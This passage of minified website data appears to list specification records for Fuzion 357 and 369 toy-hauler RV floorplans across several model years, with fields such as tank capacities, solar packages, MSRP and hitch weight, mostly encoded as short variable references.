quence:q},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:q},MSRP:{label:P,value:ic,specificationGroup:G,sequence:q},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:q},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:q},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:q},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:q},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:q},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:q},"MODEL-DESCRIPTION":{label:aG,value:fI,specificationGroup:e,sequence:q},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:q},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:q},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:q},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:q},HITCHWEIGHT:{label:be,value:dr,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:q},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:q},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:q},BLACKWATER:{label:bb,value:dM,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:q},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:q},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:q},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:q},CARRYINGCAPACITY:{label:bf,value:3291,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:q},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:q},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:q},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:q},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:q},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:q},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:q}},weight:ib,height:bk,length:bK,sleeps:f,msrp:ic,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-357-2023",id:"3519",name:dC,referenceId:dC,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:43.45555",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:q},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:q},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:q},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:q},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:q},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:q},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:q},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:q},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:q},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:q},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:q},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:q},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:q},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:q},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:q},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:q},SHIPPINGWEIGHT:{label:bd,value:id,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:q},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:q},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:q},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:q},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:q},SIZE:{label:an,value:ao,specificationGroup:e,sequence:q},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:q},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:q},BRAND:{label:H,value:D,specificationGroup:H,sequence:q},REGION:{label:ar,value:as,specificationGroup:e,sequence:q},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:q},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:q},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:q},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:q},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:q},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:q},MSRP:{label:P,value:ie,specificationGroup:G,sequence:q},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:q},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:q},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:q},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:q},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:q},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:q},"MODEL-DESCRIPTION":{label:aG,value:fI,specificationGroup:e,sequence:q},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:q},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:q},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:q},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:q},HITCHWEIGHT:{label:be,value:dr,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:q},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:q},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:q},BLACKWATER:{label:bb,value:dM,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:q},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:q},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:q},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:q},CARRYINGCAPACITY:{label:bf,value:2985,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:q},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:q},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:q},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:q},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:q},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:q},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:q}},weight:id,height:bk,length:bK,sleeps:f,msrp:ie,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-357-2024",id:"3955",name:dC,referenceId:dC,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:19:56.336474",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:q},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:q},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:q},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:q},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:q},DISCOVER:{label:cN,value:b,specificationGroup:r,sequence:q},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:q},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:q},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:q},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:q},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:q},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:q},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:q},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:q},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:q},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:q},"200-STOCK-ONLY":{label:bp,value:if0,specificationGroup:r,sequence:cP},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:q},"SOLARFLEX-440I-PACKAGE":{label:cR,value:a,specificationGroup:r,sequence:q},READY:{label:bq,value:b,specificationGroup:r,sequence:q},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:q},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:q},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:q},SIZE:{label:an,value:ao,specificationGroup:e,sequence:q},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:q},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:q},REGION:{label:ar,value:as,specificationGroup:e,sequence:q},BRAND:{label:H,value:D,specificationGroup:H,sequence:q},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:q},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:q},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:q},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:q},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:q},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:q},MSRP:{label:P,value:eY,specificationGroup:G,sequence:q},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:q},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:q},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:a,specificationGroup:r,sequence:q},"PROTECT-220":{label:br,value:b,specificationGroup:r,sequence:cT},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:q},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:q},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:q},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:q},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:q},"MODEL-DESCRIPTION":{label:aG,value:ig,specificationGroup:e,sequence:q},"PRIVATE-SECOND-BEDROOM":{label:aH,value:b,specificationGroup:d,sequence:q},PROTECT:{label:cW,value:b,specificationGroup:r,sequence:q},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:q},"SOLARFLEX-220-PACKAGE":{label:cX,value:a,specificationGroup:r,sequence:q},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:q},"600I-L-STOCK-ONLY":{label:bu,value:fJ,specificationGroup:r,sequence:cY},"DISCOVER-440I":{label:bt,value:b,specificationGroup:r,sequence:cZ},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:q},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:q},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:q},"400I-STOCK-ONLY":{label:bv,value:fJ,specificationGroup:r,sequence:c_},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:q},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:q},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:q},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:q},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:q},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:q},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:q},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:q},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:q},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:q},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:q}},sleeps:f,msrp:eY,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-369-2021",id:"2653",name:dD,referenceId:dD,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:14.701",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:h},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:h},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:h},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:h},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:h},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:h},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:h},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:h},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:h},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:h},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:h},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:h},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:h},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:h},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:h},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:h},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:h},SHIPPINGWEIGHT:{label:bd,value:ih,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:h},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:h},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:h},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:h},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:h},SIZE:{label:an,value:ao,specificationGroup:e,sequence:h},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:h},REGION:{label:ar,value:as,specificationGroup:e,sequence:h},BRAND:{label:H,value:D,specificationGroup:H,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:h},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:h},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:h},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:h},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:h},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:h},MSRP:{label:P,value:ii,specificationGroup:G,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:h},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:h},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:h},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:h},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aG,value:eZ,specificationGroup:e,sequence:h},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:h},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:h},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:h},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:h},HITCHWEIGHT:{label:be,value:e_,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:h},BLACKWATER:{label:bb,value:dM,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:h},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:h},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:h},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:h},CARRYINGCAPACITY:{label:bf,value:3221,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:h},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:h},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:h},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:h},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:h},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:h}},weight:ih,height:bk,length:bK,sleeps:f,msrp:ii,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-369-2022",id:"3206",name:dD,referenceId:dD,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:14.67773",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:h},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:h},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:h},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:h},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:h},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:h},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:h},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:h},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:h},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:h},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:h},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:h},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:h},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:h},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:h},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:h},SHIPPINGWEIGHT:{label:bd,value:ij,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:h},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:h},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:h},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:h},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:h},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:h},SIZE:{label:an,value:ao,specificationGroup:e,sequence:h},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:h},BRAND:{label:H,value:D,specificationGroup:H,sequence:h},REGION:{label:ar,value:as,specificationGroup:e,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:h},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:h},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:h},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:h},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:h},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:h},MSRP:{label:P,value:ik,specificationGroup:G,sequence:h},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:h},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:h},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:h},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aG,value:eZ,specificationGroup:e,sequence:h},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:h},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:h},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:h},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:h},HITCHWEIGHT:{label:be,value:e_,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:h},BLACKWATER:{label:bb,value:dM,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:h},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:h},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:h},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:h},CARRYINGCAPACITY:{label:bf,value:3282,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:h},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:h},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:h},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:h},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:h},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:h}},weight:ij,height:bk,length:bK,sleeps:f,msrp:ik,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-369-2023",id:"3520",name:dD,referenceId:dD,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:44.948067",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:h},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:h},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:h},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:h},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:h},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:h},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:h},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:h},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:h},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:h},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:h},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:h},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:h},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:h},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:h},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:h},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:h},SHIPPINGWEIGHT:{label:bd,value:e$,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:h},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:h},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:h},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:h},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:h},SIZE:{label:an,value:ao,specificationGroup:e,sequence:h},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:h},BRAND:{label:H,value:D,specificationGroup:H,sequence:h},REGION:{label:ar,value:as,specificationGroup:e,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:h},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:h},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:h},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:h},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:h},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:h},MSRP:{label:P,value:eY,specificationGroup:G,sequence:h},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:h},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:h},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:h},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aG,value:eZ,specificationGroup:e,sequence:h},"PRIVATE-SECOND-BED